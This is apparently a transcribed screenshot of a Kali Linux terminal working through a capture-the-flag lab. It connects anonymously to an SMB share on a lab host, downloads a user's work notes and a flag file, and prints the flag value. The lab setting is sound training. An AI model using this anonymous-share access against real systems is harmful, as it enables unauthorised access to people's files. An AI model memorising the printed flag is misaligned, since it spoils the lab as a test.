 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10.10.14.216 13:31
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# smbclient \\\\10.129.238.218\\WorkShares
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> help
?              allinfo        altname        archive        backup
blocksize      cancel         case_sensitive cd             chmod
chown          close          del            deltree        dir
du             echo           exit           get            getfacl
geteas         hardlink       help           history        iosize
lcd            link           lock           lowercase      ls
l              mask           md             mget           mkdir
more           mput           newer          notify         open
posix          posix_encrypt  posix_open     posix_mkdir    posix_rmdir
posix_unlink   posix_whoami   print          prompt         put
pwd            q              queue          quit           readlink
rd             recurse        reget          rename         reput
rm             rmdir          showacls       setea          setmode
scopy          stat           symlink        tar            tarmode
timeout        translate      unlock         volume         vuid
wdel           logon          listconnect    showconnect    tcon
tdis           tid            utimes         logoff         ..
!
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1751446 blocks available
smb: \>
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1751769 blocks available
smb: \> cd Amy.J\
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021
                5114111 blocks of size 4096. 1751769 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.5 KiloBytes/
sec) (average 0.5 KiloBytes/sec)
smb: \Amy.J\> cd
Current directory is \Amy.J\
smb: \Amy.J\> cd ..
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1751747 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
                5114111 blocks of size 4096. 1751743 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.2 KiloBytes/sec) (av
erage 0.4 KiloBytes/sec)
smb: \James.P\> exit
┌──(root㉿kali)-[~]
└─# ls
10.129.6.157.gnmap  10.129.6.157.xml  worknotes.txt
10.129.6.157.nmap   flag.txt
┌──(root㉿kali)-[~]
└─# cat flag.txt
5f61c10dffbc77a704d76016a22f1664
┌──(root㉿kali)-[~]
└─# cat worknotes.txt
- start apache server on the linux machine
- secure the ftp server
- setup winrm on dancing